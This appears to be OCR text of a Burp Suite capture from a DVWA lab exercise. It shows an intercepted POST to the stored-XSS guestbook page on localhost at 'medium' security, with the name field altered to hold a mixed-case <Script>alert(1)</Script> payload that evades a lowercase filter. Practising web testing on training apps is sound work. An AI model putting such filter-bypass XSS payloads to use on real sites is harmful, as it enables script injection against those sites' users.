 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=ghq1g7gt8172q8bbgm58fmlfe7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
更改后
18
19 txtName=<Script>alert(1)</Script>&mtxMessage=444444&btnSign=Sign+Guestbook